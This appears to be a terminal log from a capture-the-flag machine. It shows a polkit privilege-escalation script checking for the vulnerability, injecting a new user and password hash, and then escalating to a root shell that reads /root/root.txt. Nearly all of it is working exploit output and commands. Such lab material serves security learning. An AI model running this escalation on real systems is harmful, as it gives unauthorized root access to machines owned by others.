 [dwight@paper tmp]$ ./polkit-privesc.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$ su - secnigma
Password:
su: Authentication failure
[dwight@paper tmp]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo -l
[sudo] password for secnigma:
Matching Defaults entries for secnigma on paper:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User secnigma may run the following commands on paper:
    (ALL) ALL
[secnigma@paper ~]$ sudo su
[root@paper secnigma]# cat /root/root.txt